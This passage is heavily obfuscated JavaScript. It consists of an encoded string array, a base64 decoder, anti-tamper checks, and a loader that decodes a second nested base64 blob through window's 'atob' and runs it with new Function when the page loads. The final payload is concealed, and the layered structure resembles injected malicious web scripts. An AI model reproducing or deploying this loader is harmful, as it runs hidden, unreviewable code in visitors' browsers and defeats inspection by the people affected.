wfnPy3blmgTVtuHNEK4YrxnkEwGWt1rbBKTtDePlrei0','mgTVtuHNme1Qy3nkmhmZvuzrBKTtDePlrei0tKrSAeXd','rMruvenJCeSWA29nsgCWtxPnC0OWwxDyA2DUs1nRCKTf','sNL3BMrxmxzlmKz0ytfOD1j5y3nkmwmYwKDss2rhrLPw','wfvbm0P5A3jtu2D3zurkBu5PD25rrwrlt1nJCeSWA29n','tKHRBKXdzfHvAZL4yJfWEwj5y3nkmwmWzeDoswnUCfLw','vtjZD1z6zdvkExDUzwPODMiZzeHKr1jqwvnJC0OXyZjm','og5mq2ryvvroA1zhmxjHBgrsvtfnBKXdzfHorfeYzhPO','EMTUs1n0sKTeqJrnEK0YtenJm2eWtNnkEwTYu1nND2ve','BKXdzfHvrKPQvfrcrfDRwMHkExDUvJfkr1PgqxHHwgry','yuCXDLPTChHkExDUvJfkEu1gzfjwBvjizfHfBKXdzfHv','tLzJmLDTuKTIv3rQsNL3BLz6zenArxHVvKvKwe5vC25m','sZbRB01iz3HoBuLZsJfZAMnusw5lu3rks0rcne1QqMHm','EKvXv0nJCeSWA29nsgD4tNPzC0OXzgHnmtbUs1n0sKTe','sJfKAe0Xmg5lu3rks0rcne5hsxPmq2mZytboC0P5A3jt','CLyXsLbkExDUvJfkwfPxAerHmNr5vNLJC0OXyZbKBePy','z3DLreL5wwL3BLnTAhDHu2nWsZbRB01iz3Lnv0vZsJbc','vtvkEwTYu1nND2veuxDoAxDUu2Lor1LPy3blmgTVtuHN','BKXdzfHosfjRvuHwmLuXyZjKu2nZsJjsDgj6zfHvBe5O','yvnJCeSWA29nsgD5tMPfC0OXAg5zvZHUs1n0sKTeqJrn','z3DLrev3wxL3BLD5tNHnAwnWwfn3BLP5y3bpmNm5wMX0','sxnkmwTTyuvzBKTtDePlrei0tvDrEuXdzfHzve5KsNLR','sNL3BLPuAhzpvvO0vuDzBKXdzfHorZvyvNPvm1KWndrH','vwTVtuHNEK9xrxnkmhHVzezNBKTtDePlrei0wM1fC0P6','vfzoDLuXyZbKv1vUtenKqLuYDhLwELzxwKu4ngeZvw5m','m0zlzfzcEK9hovPkExDUuLzWq1KXwxDowe1UtenKmK1g','s0C4ovPSDePlrei0tvrrEeXdzhjIrgTWsNLSzeThz3nI','tw5lu3rks0rcne1TtxHmq2ruzgXwzuP5A3jtu2D3zurj','q2ryvvHsALiYwNrnm3bysNL3BMvhmxjuvMmZtJjssMjx','mg5lu3rks0rcne0YsxPmq2nRt1DWBuP5A3jtu2D3zuDw','vfjyvvHvBKXdzhPvmNruvNPws1PfnxrHEMDUtenKwfr5','Bu5nwvnJC0OYnw1zvxbyvvzOA1yWoxnArwXeyxL0DfrQ','mwrqwM1OnfeYotvKm0vUtenKwfvxB3zwELjxwKzwvgeW','q2rytM5gnMmXtNjHse5ysNL3BMeWtNzHBu4WvtjvBKXd','wfvUCffwELPjv0DKseP5D25zme52tdnStMrQvw5mq2ry','sxPpu3DUzvDotMj5y3blmgTVtuHNELLurxnkmejiu2PR','nwvwttvkEwTYu1nND2verMLzAxDUsKrSCvPPy3blmgTV','z3LovffZsNPgruTiB25lvJbZsJjJBKTtEdnqv1PIvMLN','q2rUwJfcBMjSzgHkExDUvJa5vwqXzfnxrejgvNLJC0OZ','ovbzBgnUtenKDLeYovDwmdLlwtfgEwrty3nkmwrqwvm5','r1eYDevwELj4sNL3BLyXqLbwmwmXvM1su1uYDhvkExDU','veu0tenJmfDtChzkEwTYu1nND2vertbAu3DUv3LoEe1P','mezRu21ovgqWAe5kExDUvJa5nMvgyZjsr2HUwvnJC0OZ','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','vMHmq2rwvMXJnuP5A3jtu2D3zurjm1PtD25omNreyKnJ','uMvNrxHW','nJi3CKvprujs','mgXUu0HcALrvy25mq2rytMT0Dvz6wMfzmvzlwLnJC0OX','z3PnvffZsJfRBwffww5lu3nUwtjvBLHtAhnmq2nUs1n4','Eg1wEMqWwtfgrgeYsw5mq2rQt0C5rLyXqJvrvMrtyvnJ','wKvJngf6BdnrmNrAsNL3BMrwtNjIvMmZtJjst2jxDgTk','s0rcne1uqMLmq2rrwgXvmKP5A3jtu2D3zurgAfPdD25n','C0P6BdvvEMTUs1n0sKTeqJrnBvzPtenJELnusMTkEwTY','vueZsNLRCLntz3DLrfe1wML3BKTSnuvpq2nWsZbRB01i','vKzKuu0YtLjsELfUtenKwfqZvNPwELjZwKu5DgeWB25m','wKzcrgiYDfHoALeXsNL3BMvxmxzomMr0ytnwD2nty3nk','uMToq3DUuuvKsW','AxHcs1r0ouXitMjwAwD3zurgBfPPD25KvgmXtMLJCfHu','BKzisNL3BLyXrKvzm2S0yNPwm1j5y3nkmwrqzwTkwe56','wKHkExDUvJfknu1SyZjHr1jkt0D0DKP5D25wmuzztKzK','uvvSzfbLu2nZsJfKuvPhuLfnmMXqvJfcreP5D25KBtfY','me5eytnjBKXdzgTIvZLPzwPkCu15y3nkme5QuKHwwe5R','tZnAAgnPqJbpmLP2y2LOmfbuqJrnrhqWuercne1uqxDp','z3DLrefZtuHND0TwDgHnu2D3zuDsBeXdy3bJm1jtsNLS','qJrnvff5tenKmq','DePlrei0txPABeXdyZvLvK01sNLSzfbxwJfIBu4WyvC5','AxDUsM01mu9ty3blmgTVtuHNEfLuwxnkExbLuKrNBKTt','A3DkEwTYu1nNDW','nde3mtC5Eur2B2Xz','D2vey3PoEKjQs1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','vePRsNLRCLntz3DLrff4t1n3BLHQsKnjEwnWsZbRB01i','u25WDeP5A3jtu2D3zurnEfPtD25kBtuXt1nJCeSWA29n','u2S3zLn4mvCWC29nsgD4t1rNC0OZBgPuvZHUs1yWovPS','y3nkm0zPuw1ou1uYDfvwmujmsNL3BLjisxDnm2HeyJjv','Bgrtu3LJC0OXzffvmhbytLHSEvyXqxDkExDUvNPwmvKX','ne1QzZfmq2nTstjJCuP5A3jtu2D3zurkAK55D25orMTX','AMTUs1n0sKTeqJrnvfKZtenKDMfQAePkEwTYu1nND2ve','mvLUtenKrLeYDhHwELv6wKzgDgeWvw5mq2rRt0D0mMfQ','qJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3zurJ','vZvQzeDSDMjPAhnmrZbWztnAAgnPqNvqvNrKteC4ou1i','sZbRB01iz3HzvefZsJbRmMjyB25lu3rks0rcne1urMLm','sZbRB01iz3Pove1ZsJjks2vTmg5lu3rks0rcne1TwMTm','DeXlrei0ttjnmeXdzfLAmKz2sNLSzeXivMjtEwD3zurn','mwrrvJjsBe9hDfnsBKvUtenKwfr6uKvzvNb1t0nJC0OX','BKTtDePlrei0wKrJC0OXtMLJmfLUs1n0sKTeqJrnAK00','yZbKu2nZsJfJme5fEgTpr3r4vNPAseP5D25wmuPxwtbZ','A29nsgD6tuDnC0OXA21HrvLUs1n0sKTeqJrnAKf3tenK','D0Xdzefsmg81sNLRCLntz3DLre5StxL3BLjQqMvtq2nW','y1nJC0OXyZfrmfjSutj0tgmWy25mq2rgwJngsfyXstnz','sJjks2vTmg5lu3rks0rcne1uz3Dmq2mZytboC0P5A3jt','y3nkmwrsy0Dste9hDdvwmdLywvnJC0OXzfnKA2ryvum5','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','BuP5A3jtu2D3zurfEfLtD25sAKjLu0nJCeSWA29nsgHR','A25lu3rks0rcne16zZfmq2nTstjJCuP5A3jtu2D3zurn','s1n0sKTeqJrnBvuYtenKBvrUqwPkEwTYu1nND2verMXz','wKn3BLPRnxDjEwnWsZbRB01iz3LnrevZsJj0zffey25l','y1nJC0OWuMXwmdfyvwTWALzyrw5mq2ryvurgrvyXrtnA','sLHkExDUvNPsu1KXwxHHBezyvdjRBKXdzfHom2XzvNPw','ve5VsNLRCLntz3DLrePRwvn3BKPdAfvHEwnWsZbRB01i','D25wmuL6wKzsra','s1H0mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1ndz3DL','C25mq2ryvwPsuLz6vKrHBgrtvNLJC0OXyZfLr1jvvg1W','wtfsEMnty3nkmJa0yJbowfqZCg1wELiXsNL3BLz6vtvL','q3DUtKzRCwj5y3byu2G2tevfCe8ZmhnKvNrms0rcne5e','CLLuqw9nsgD6wLDzC0P5tMfxv1LUs1yWB01iz3Dlu3D3','CMjfAfLsu2nZsJnSs1LQuLHov1zgsNL3BLyWodbKBgrq','BgrlsNLRCLntz3DLrfjPwxL3BKPPtM5lAwnWsZbRB01i','ttfzAxDUu3PKuq','u3rks0rcne1uBgLmq2rUv0HNBuP5A3jtu2D3zurjmK9d','u1nND2vestjAAxDUvtnAvLHPy3blmgTVtuHNEu9htxnk','yZfAtuP5A3jtu2D3zurnEu55D25KEwXPvMLJCeSWA29n','ExDUzfDjDLKWmvrHmwHyvvvnBKXdzgHprZH5vJfgCvDw','rtLYt0D0mfz6vLHkExDUvJfctwfgyZbHr1jkutj0t0P5','oxvlsgnZzun4nuXiB3nru3HdtevnC1jdEezmrvLZuNLS','muHkExDUvNPzEfiXyZfzAZLPy1nJC0OZChPLr05rt0DZ','A3DUs1n0sKTeqJrorgXRtenKqvLUqtvkEwTYu1nND2ve','ndaWnde1DMrhEuri','D25svK52tKvgAvrTuLDJu2nZsJnsrgeXuMPAr1PPsNL3','uLHortLgww1fBKXdzejprZLcywPOCLDiqNHkExDUvJfc','mNmWuMXoDMjwyZfoq2nZsJfKugjwvLHorLPRvxPOCLDP','CeSWA29nsgD6wM1vC0OXA3PKEMDUs1n0sKTeqJrnvfe0','vNPAEvvhrNHkExDUyKCXDMfwzfjwrK5ytNPbBKXdzfHo','sJfJmgfxEgPJBwHQvLzJBKXdzfHvBtvAvJfkuvvisMHk','mgrysNvjr1PIv1nND2vetxPAu3DUvtjkELjPy3byu2G2','DLDgzfnABtvytM5vBKXdzerIvZKZyJiXDK5htNHkExDU','DePlrei0tKrfmeXdzfLJmvPnsNLRCLntz3DLreK0tNL3','vvzJBKXdzfHovxbRveHADvDwyZnoq2nZsJfKu05ysLHo','tuHNmfLTvxnkmvzxvNPRBKTtDePlrei0tvDnmuXdzdfo','D25HmtfbtNLJCa','rJnrmJLAvNPwnuP5D25wELL3v21ADgeYrLHomKvUtenK','tvrbBKXdzezpr3r5uwPODMjwyZjLu2nZsJborgiWowLp','z3Lom3HJzurjEvHuCY9ysgD5tunWouP6DdLpmMXIsJnc','CeSWA29nsgCWtxPrC0OYsKTLBtbUs1n0sKTeqJrorev4','A3jtu2D3zurnEe1tD25tAuv6yunJCeSWA29nsgD4wMPr','s1n0sKTeqJrorgrStenKwvOYrNzkEwTYu1nND2vetxPp','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mti5mty4n0n2AMPODW','vM1su1j5y3nkmwrtywTswe5Sz3HzBKvUtenKwfvwwMTw','uZfKnveYotvkExDUvNPwC1KWEerImLPyvw5gq0P5D25w','z3DLrfeWtLn3BKPeBhfAAwnWsZbRB01izZbzEMDZsJjK','zfHoA2rcuvzoCLKZzgHkExDUvJfgCwjgzfjpvu5cy1nJ','CLjty3nkmK50yJbsnK1QBdvkExDUzg1jDLKWAfrHEMHy','we5Sy25mq2rytMXWA1qYmxjLru5uytnzBKXdzfHvqZLR','s1yWB1PSDfDlrei0tvrNEKXdy2TlrLjYsNLSzeThwMjw','AgXnAxDUuuvKs09ty3blmgTVtuHNEe5TrxnkmujLvLrz','sgD5tvDjC0OYohHlBgDUs1n0sKTeqJrore0XtenKDK1t','yJfoDLzgzfnvmJfyvuDvBKXdzdvzm1OYvNPvmfPty3nk','mZC4nJGZELzOrNrK'];function _0x8682736d(a,b){a=a-0x70;var c=_0x8682736c[a];if(_0x8682736d['ewheCu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8682736d['XCliRU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8682736d['gubgEt']={},_0x8682736d['ewheCu']=!![];}var e=_0x8682736c[0x0],f=a+e,g=_0x8682736d['gubgEt'][f];if(g===undefined){var h=function(i){this['mPlYQo']=i,this['AftRTa']=[0x1,0x0,0x0],this['Racgfw']=function(){return'newState';},this['BfaKIv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xjjaeD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xDVhaB']=function(){var i=new RegExp(this['BfaKIv']+this['xjjaeD']),j=i['test'](this['Racgfw']['toString']())?--this['AftRTa'][0x1]:--this['AftRTa'][0x0];return this['kGURru'](j);},h['prototype']['kGURru']=function(i){if(!Boolean(~i))return i;return this['BdYXoV'](this['mPlYQo']);},h['prototype']['BdYXoV']=function(j){for(var k=0x0,l=this['AftRTa']['length'];k<l;k++){this['AftRTa']['push'](Math['round'](Math['random']())),l=this['AftRTa']['length'];}return j(this['AftRTa'][0x0]);},new h(_0x8682736d)['xDVhaB'](),c=_0x8682736d['XCliRU'](c),_0x8682736d['gubgEt'][f]=c;}else c=g;return c;}var _0x8682736u=_0x8682736d;(function(a,b){var s=_0x8682736d;while(!![]){try{var c=parseInt(s(0x17d))+parseInt(s(0x108))*-parseInt(s(0x9c))+parseInt(s(0x74))+parseInt(s(0x16d))*parseInt(s(0x1d0))+parseInt(s(0x14e))+parseInt(s(0x11e))+-parseInt(s(0x162))*parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8682736c,0x48460));var _0x8682736e=window;function _0x8682736f(c,d){var e={};e['fujUv']='function';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n={};n['LUFSD']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['fujUv']&&typeof global==='object'?global:this,q=function(){var t=_0x8682736d,r=new p[(t(0x107))](o['LUFSD']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8682736f(_0x8682736e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI1MDQzMDFkPVsndGdKY0lOW'+'mRLVycsJ2tDb2VXUHhjVFNvdVdRSHVXNT'+'djUFh4ZFFXJywnVzdqc1c2QmNKOGs2Jyw'+'nV1B6QVdPRGt6RycsJ2tTb3JXUFdZV1B1'+'JywnV1B4ZFUwR0VXUjgnLCdXUE9SVzc4Y'+_0x8682736u(0x124)+'c1OFFhcScsJ1c0MVVXNXhjT1NreicsJ1d'+'QVmNWQ29yaGhXJywnRm1rNVc0eGRRU2tW'+'JywnVzdXbm84a0dXNWknLCdXUVczblNrV'+_0x8682736u(0x114)+'dkUThrYycsJ0RjeGNUTHJMJywnQ0h4Y1F'+_0x8682736u(0xd1)+'ZHd0bGRRRycsJ1dPU1dXNEZkVjhrMicsJ'+_0x8682736u(0xf3)+'JjUXd0ZElHJywnZkNvWXJnbjMnLCdXNG1'+'naXJKY1FxJywndVNrdUE4b2lXNDgnLCdX'+'NmFKaFNrSVc2SycsJ3NtbytqU29LaUcnL'+'CdXN05kR056Tlc0UycsJ1c1OGVqbWtiRW'+'EnLCdyOGs4VzYvZEpTa0onLCdXNDdjSUt'+_0x8682736u(0x116)+'TnZtb3lXNnUnLCdXNGxjT3RQRFdQVycsJ'+'1dQL2NWeHVtc0cnLCd6U293Z21vZGdhJy'+'wnVzVLc3Fta3dXNnknLCdXTzFjVzZYWGp'+'hJywnV1JGZFNtb3ZXN0dkJywnYjhvSndo'+'SEUnLCdEY3FDelNvdScsJ1c1SDlXUVBiV'+_0x8682736u(0x19f)+_0x8682736u(0x14c)+'yV1AwJywnV09EQ3pDb0V6VycsJ3dta0li'+'V2pwJywndzNHTFdPeGNNRycsJ1dQSC9XN'+'1JkVlNrUicsJ1dSUmRNOG9Kdnd1JywnVz'+'VtWGVYRmNS'+('RycsJ1dQeTJtQ2tpcUcnLCd6SUtZdjhvc'+'CcsJ1dRSFlXUDErekcnLCdDdjBtV1BsY1'+'VxJywnV1AvY01mR2RDYScsJ1dRWG9XUjl'+'PcXEnLCdxQ2t3RkNvT1c0UycsJ3M4a1Nr'+'V2JzJywnRVNrRlc2SmRLbWtvJywnVzRDc'+_0x8682736u(0x7d)+'UzZElDa1pFbWtlJywnVzQ0SFc3QmNMSVc'+'nLCdXNzdjS1lUcFdPUycsJ1dRV25XN082'+'V1AwJywnZ0NvZ1dQTmNSZEcnLCdXNDNjT'+'1NvS1dPQzInLCdBR1ZjS0NrdVdQRycsJ1'+'dRZkFXUDNkUWVpJywnVzQ1SVc3RmNRbWt'+'6JywnVzZaY09iTHJXUDAnLCdXT2FaVzR4'+'ZEo4ay8nLCdXNlZjTGRicFc3VFNvU2toV'+'zZGZFJON2NIYScsJ1c0YWtGbWtBZlcnLC'+'dnbW9CV1Ftc1dSaScsJ3FtbzhjU2s0aFc'+'nLCdXUEw2VzU3ZFVTa0UnLCdCQ29SYjhv'+'a2VhJywnV1BCY1NtbzZiQ2tFJywnV1J4Y'+_0x8682736u(0xb7)+'NDbzBXN20nLCdDQ29laUNrWmdhJywnQ1c'+_0x8682736u(0xa7)+'MG9XUWRjUnEnLCdtQ29kV1IvY1R0OCcsJ'+_0x8682736u(0x7e)+'cnLCdXUU9obThrN3FHJywnbUNvbXBZR0w'+'nLCd5Z3BjR3hsZFVHJywnczhrQVc0ZGRL'+'U2syJywnVzZ0Y09MdkFXUHUnLCdnOG9sV'+'1FtM1dRdScsJ0Vtby9vQ29qamEnLCdXNk'+_0x8682736u(0x1c7)+_0x8682736u(0x9f)+'JywnVzdqZVc0dGNRU2tDJywnc3ZXN1dRQ'+_0x8682736u(0xf9)+'NkTmEnLCdt')+('U29LV1JSY0pIRycsJ1c0SmNObW8zV1Bxe'+'ScsJ1dRNDNvc1hlJywnV1A3ZFZmOFJXT3'+'EnLCdXNHFOQm1rWlc3dScsJ3hkUmNOOGt'+'OV1EwJywnV1J2dldPQmRTTmUnLCdXUmxk'+_0x8682736u(0xb9)+'2htbytBMnJLJywnV1Bpam90emMnLCdXN3'+'F0c0Nrb0JHJywnVzR2bldQWGZXNkcnLCd'+'6OG9zRVpKZFFXJywnV1JyVFdSTE9CVycs'+'J3g4b2dwOG9IZGEnLCdXNWpYVzVWY05Da'+'3InLCdXNUZjUENvZ1dST0MnLCdXN1c0bT'+'hrT3dXJywnV1BlamFzWEcnLCdXTzQxVzR'+'wZFNDazQnLCdlQ29SV1BQTVc2UycsJ1c3'+'WmNOWjFqV1IwJywnV1BhdFc2aVVXUVMnL'+'CdyZGxjVjBiaycsJ1c3dXZmOGtqRXEnLC'+'dEdWVFV1IvY1FHJywnRDhvZnA4b01mcSc'+_0x8682736u(0x1b8)+'UksnLCdXT09aVzdpQVdPNCcsJ1c3QmNPZ'+_0x8682736u(0xc8)+_0x8682736u(0x15b)+'XNWFnY21rYVc0VycsJ1dSMU5XUlAxdWEn'+_0x8682736u(0xbf)+'WknLCdybW9TaG1rRm9XJywnV1FHVlc3aG'+'RNOGs4JywnVzZpSVc2TmNLWE8nLCdlOG8'+'2V09IMFc1cScsJ3VTazJ1OG9vVzVtJywn'+_0x8682736u(0x16c)+_0x8682736u(0x12d)+'dRTmNIU29sY1NrWicsJ1c0bWFXNlpjU1l'+'pJywnVzdaY0htb3lXUjA0JywnaThvd1dR'+'ejhXNnEnLCdXUHhkT21vTlc0aVQnLCdXN'+'Hp4V1J6Q1c2TycsJ1c0UmNVZDFyV09DJy'+'wnVzVXSGQ4')+(_0x8682736u(0x1ae)+'FUydlNXN1cnLCdXUmRkSHVtWldRVycsJ3'+'hzblRXNEc4JywnVzZHL21Da1dFVycsJ1c'+'2ZW5XN0ZjT0hPJywnVzZXdHg4a1Z0YScs'+_0x8682736u(0xa0)+'m1rVycsJ3ZzbGNUbWt5V1BlJywnV081ZF'+'dSL2RTdksnLCdXUHRkVW1vWlc0aWYnLCd'+'2YTVXVzdDTCcsJ2llckNnWnUnLCdXUFAv'+'dzhvOUVHJywnd1d5cnk4b3cnLCdXNDRMb'+'ENrVkFXJywnVzRGY0hISFdXT3knLCd2Mz'+'djSmdCZE9hJywnc21rN1c1VmRHU2tjJyw'+'ndlNrVXI4b3JXN2knLCdxbWt3VzZWZE9D'+'a0UnLCd1MFdpV09WY1FHJywnQW1va0NZT'+'mROcScsJ1c0aUpubWtpVzV1JywnVzVkZE'+'p2UFpXNm0nLCdXTzdkTVNvc1c3eUInLCd'+'XTzNkVThvNEF1dScsJ3lDbzF1dFJkT3En'+'LCd6U2t4VzVSZFVta1MnLCd6OGtHVzdSZ'+'Es4a1UnLCdXNVgrVzUvY0xDa1knLCdXN2'+'hjVDhvMVdQQ1YnLCd1Q29HYW1veWxXJyw'+'nVzRoZE9Da1VDbWtUJywnV1A3ZFVNdUFX'+'UW0nLCdXUmpIV083ZFFOSycsJ1dPbmtXN'+'25UZXEnLCd2SGorVzRHSScsJ1dSVDJXN1'+'RUZEcnLCdXNjdkSDhrTXI4azEnLCdXNXp'+'jVzUzY09Ta0onLCdtbW9ZV09WY01JcScs'+'J2ttb3prR1dFJywneWRkY0lDa05XUksnL'+_0x8682736u(0x100)+'BTb1JXUW5wVzQ0JywnV09YSFdSclV6Ryc'+'sJ3VzckZXNjBsJywnQVNvbm44b3dmRycs'+'J3lXRHZXNlMxJywnV09OZE1tb2h6M3EnL'+'Cd3OG9jajhvT2dxJywnVzQ4cWpta3Z2Ry'+'csJ3M4a1Zw')+('VzlwJywnemhpSldRL2NRcScsJ1c1R2txb'+'Ws0VzdlJywnV09kY0w4bzZhTTgnLCdXT0'+'R3VzRoZFU4a0cnLCdXUGpCV1FaZE1OTyc'+'sJ1dRL2RTQ2toV1EwOCcsJ1c3ZGNWQ295'+_0x8682736u(0x1cf)+'09hQldRYScsJ1dPaVZXNGxkSVNrVycsJ0'+'NDa0tXNHhkTDhrQycsJ1dQT3JXNU5kVFN'+'rRScsJ2tDbzJhSVdmJywnV09XU1c0bWdX'+_0x8682736u(0x158)+'U5kTkNrOCcsJ1dPQmNQS3lZdFcnLCdXNT'+'hYb3JKY1JXJywnV1AvZEk4b1FXNVNCJyw'+'nVzQzY0lMMUZXUEcnLCdXNktyZFNrVlc2'+'YScsJ1c1YTdpbWtmYlNvUVc0dGRIZTdkU'+_0x8682736u(0x1a2)+'tnOGsxekcnLCdXTzA4a1h2cCcsJ1c1R2h'+'oQ2tqVzRTJywnVzVlV3Jtazd5RycsJ1c0'+'T1BXNkt1Z1cnLCdXN1RTV1JEZlc0RycsJ'+'2o4b0NXUEZjT0o4JywnV1FTM2hTa1lzRy'+'csJ1c0Q3h0U2tNVzd1JywnV1JEZFc2N2R'+'JbWtEJywnckt4Y05OQmRUYScsJ1dPOXBX'+'T3hkUXdtJywnVzVGZE9LRC9XN3UnLCdXN'+'GxjUDhvM1dSQ24nLCdBY2RjVG1rWVdSRy'+'csJ0ZTbzZlOGs0Z0cnLCdXNktwcG1rM0U'+'4a2dXT2UnLCdEOG93dklOZFVHJywnV1A1'+_0x8682736u(0x1b6)+'1F6SldRYnl4cScsJ3VDa21XN1pkSThrYy'+'csJ1dQbGRUOG8zQjFLJywnQm1rbURtb2t'+_0x8682736u(0x168)+'TThvTlc0OGInLCdXNGI5V1FuUFc2UycsJ'+_0x8682736u(0xa3)+_0x8682736u(0x85))+('RmhTa0Z4VycsJ1dQbGRQbW95VzRPUCcsJ'+_0x8682736u(0x18d)+_0x8682736u(0x1bd)+'nLCdXT08yYmFmZCcsJ1c3V3BXNG1RYXEn'+'LCdXNkdLbW1rVXNhJywnVzduRFc3M2NRQ'+'2tFJywnVzVHaXA4a3FXN1cnLCdGbW9lbT'+_0x8682736u(0x176)+_0x8682736u(0x156)+'dElsY1VDa0ZXUnEnLCdXT0JkR1NrQldQM'+_0x8682736u(0xc7)+'9Zc3EnLCdvbW9NV1JGY1JKUycsJ1dQRzJ'+'XN2RkR1NrVicsJ1c2Ry9XNUJjTHQwJywn'+'V09GZEpDa0tXUmk2JywnV1JwY084b25ra'+'FcnLCdqQ29oV1A3Y1A4byt4MnhkTVNvcF'+'dPQmRWM0snLCd1Q2tZQ21vMVc2TycsJ1c'+'3cXBBbWt3RFcnLCdXNUZjUlNvY1dPOE0n'+_0x8682736u(0x1b1)+_0x8682736u(0xfb)+_0x8682736u(0x166)+'sJ25Db0lpYTQ4JywnVzVXQUQ4a1RXN2kn'+'LCdXUGhkSDhvUlc1RysnLCdXNVRlVzV4Y'+'09ta04nLCdXNGJkV09MSlc1TycsJ1dQL2'+'RHaHVUV1FxJywncGZqWWdIYScsJ2dDb3J'+'XUmJoVzRlJywnd3JwY1IzVC8nLCdxOGtW'+'ZVcxbCcsJ1c3T0lrcWxjT2EnLCdXUjdjR'+_0x8682736u(0x1a4)+_0x8682736u(0x150)+'1NVc2VmRLQ2srJywneXNkY1Fta0pXUGUn'+'LCdXUVpjTnZXbnhHJywnVzVhWEM4a0ZXN'+'DgnLCdEQ2tZVzU3ZE5Ta1knLCdXUUw2V1'+'JyOXdHJywn')+(_0x8682736u(0x1cb)+'2s3JywnVzZPcWltazFXNDgnLCdXUTVhV1'+'JkZEhlQycsJ1c3U3lsSDNjUnEnLCdXNHB'+'kT1NrWHNTa1MnLCd6WjhqcVNvaicsJ0FD'+_0x8682736u(0x95)+'1dPOWlXNjl1ZGEnLCdzWDNjU05qOScsJ1'+'c2VmRIaHozVzZ5JywnVzVLeEZDa1lxcSc'+_0x8682736u(0x81)+_0x8682736u(0xdf)+'1FHJywncVNvOWE4a2RkVycsJ1dPZGNSQ2'+'9KaXg4JywnVzZpTHZDaytXN0cnLCdXNmF'+'TVzVDTXBhJywncW1venA4a1VuVycsJ1dQ'+'dmhXNGhkTm1rQScsJ1dROVZ6OG9lelcnL'+'CdjYjl5VzczZFFTbzVXNUJjR3JkY1JhOG'+'MnLCduOG9OV1E5Slc0OCcsJ1c1aGNIOG9'+'2V1FLVCcsJ3FTby9qbW9aYUcnLCdXUkpk'+'TW1vVVc0NHUnLCdXT0tvb3QxOCcsJ1c2U'+_0x8682736u(0x109)+'dQekhXN0xYYkcnLCdzZHFydlNvVScsJ1d'+'PS0VqYWZMJywnYlNvRVdRSG5XN0snLCdX'+_0x8682736u(0x1a7)+'icsJ3VKUmNNU2tiV1I4JywnRVNrTVc2aG'+'RIbWtPJywnV09SZEhDb3pBeE8nLCdGU2s'+'4VzYzZEhDa3YnLCdXT1dyV09oZFRTb01q'+'bW9IRG1rS2tDbzFXUkMnLCdXTzBwVzR0Z'+_0x8682736u(0xd3)+'VyU29tVzZlJywnV1BKY1NDbzhwMEcnLCd'+'XT3ZhV1FwZFJ3aScsJ1dPeTZXNHRkUThr'+_0x8682736u(0xbe)+'3UnLCdXUnZ3VzY5emphJywnVzR6R1dRek'+'0nLCdXT0dx')+('VzZ4ZFJTa2wnLCd5U28wbG1vYmZXJywne'+'jJkY0xnZGRTVycsJ0FDb0lpOG82ZEcnLC'+_0x8682736u(0xc9)+'jSjFyR1dQbScsJ1c1TmRVZXpTVzZxJywn'+_0x8682736u(0x1be)+'GtHJywnckxkY1FLUmRTcScsJ3ptb05nU2'+'tZYlcnLCdGOGtsQlNvMVc0VycsJ1c1ZGN'+'KYnZsV1J1JywnV1J4ZE5Db21XNEMzJywn'+'d014Y0kwQmRHYScsJ1c3ZGNSYkRqV1FHJ'+'ywnVzRpTkNDa3ZXNUcnLCdXUWRjU3g4b0'+_0x8682736u(0x115)+'SekF4RycsJ1dPWFlXN3pCbFcnLCd6Y3pR'+_0x8682736u(0x92)+'2VXNkJkR21rWicsJ3RDbzNjQ29RbkcnLC'+'d0bWt5VzZsZEtDa0MnLCdXN3lvVzRDdnB'+'hJywnV1BCZElDa1BXUDAxJywnV1IzZFFT'+'b0NXNEtIJywnV1F2cFdSejF3cScsJ1dRZ'+'jV5bW9pdWEnLCd3OG80a21vcmJhJywnVz'+'QwWUY4a2d4YScsJ1c3UmNIQ2toY3RWY1R'+'Tb3BXNjNkVm1rVWlDa0QnLCdpOG9KV1FS'+_0x8682736u(0x140)+'ldPZlFXN20nLCdXNHhjSmF2V1dQdScsJ1'+'dQeGNHMm02QlcnLCd5U29LbzhvbmhxJyw'+'nVzdDVXRTa0lzYScsJ3hDb0pibW9MaUcn'+'LCd6OG90ZzhrM29XJywnVzY3Y01Kam1XN'+'1BTb21rUlc1aGRHTi9jTXEnLCdnMnJWYm'+_0x8682736u(0x13b)+'pUWtHJywndkd0Y0p2SEQnLCdXUlBKVzVS'+_0x8682736u(0x192)+'GtDVzZ4ZE5Ta0UnLCdXNVNZcThrYlc2cS'+'csJ0RDa0tX')+('NjNkSDhrMycsJ1dQUDdDcScsJ1dQRE9XT'+'1RDd0cnLCdxbWtSZVh2VycsJ3htbzhuOG'+_0x8682736u(0x101)+'XNldaamEnLCdBU29HajhrcmZhJywnV1Ja'+_0x8682736u(0x111)+'2VTb2NvcmlWJywnV1BqT1c0SmRQOGs1Jy'+'wnV1BKZE9Tb29XNDB4Jywn